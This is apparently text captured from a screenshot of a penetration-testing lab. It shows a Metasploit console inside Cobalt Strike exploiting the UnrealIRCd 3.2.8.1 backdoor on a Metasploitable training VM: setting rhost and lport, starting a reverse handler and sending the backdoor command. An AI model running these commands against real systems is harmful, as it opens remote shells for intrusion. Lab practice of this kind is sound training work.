 Cobalt Strike
[metasploitable 22 [Runni...
Terminal - root@lionsec: /...
Sat, 20 Dec 20:52
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Console X
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set rhost 192.168.2.107
rhost => 192.168.2.107
msf exploit(unreal_ircd_3281_backdoor) > set lport 999
lport => 999
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.2.107:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
msf exploit(unreal_ircd_3281_backdoor) >